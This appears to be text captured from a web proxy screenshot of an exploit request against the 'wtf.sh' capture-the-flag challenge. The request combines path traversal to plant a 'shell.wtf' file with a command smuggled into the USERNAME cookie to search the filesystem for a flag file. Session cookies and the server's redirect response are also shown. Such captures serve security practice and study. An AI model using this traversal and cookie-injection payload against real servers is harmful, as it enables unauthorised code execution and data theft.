 Request
Pretty Raw Hex
\n
1 POST /reply.wtf?post=../users_lookup/shell.wtf%09 HTTP/1.1
2 Host: 61.147.171.105:61654
3 Content-Length: 14
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://61.147.171.105:61654
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
1 Referer: http://61.147.171.105:61654/reply.wtf?post=K8laH
2 Accept-Encoding: gzip, deflate, br
3 Cookie: last_login_info=
YToxOntzOjI6ImlwIjtzOjE0OiIxMTQuMjUwLjE4LjI0OSI7fQ%3D%3D;
PHPSESSID=59ql6t6q69h7i4o6nhr8q6jer3; USERNAME=
${find,/,-iname,get_flag2}; TOKEN=
SPzkRfvH5H9ow5zuzsM5cQOuRTZPvec1USF5NVErtGO/MomUXa4eDylJU7y66eXhF
ZAahXcP073UT7+G3kUiIw==
4 Connection: keep-alive
5
6 text=1&submit=
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Type: text/html
3 X-Powered-By: wtf.sh 0.0.0.0.1 "alphaest of bets"
4 X-Bash-Fact: Loops are just commands. So, you can pipe things
into and out of them!
5
6
7 <html>
8 <head>
9 <link rel="stylesheet" type="text/css" href="
/css/std.css" >
10 </head>
11 <script>
window.location.href=
'/post.wtf?post=../users_lookup/shell.wtf    #';
</script>
12
13
14 u r logged in, s0 gib reply
15 <form method=POST>
16 <textarea name=text placeholder="Reply Text">
</textarea>
<br>
17 <button type=submit name=submit>
Submit
</button>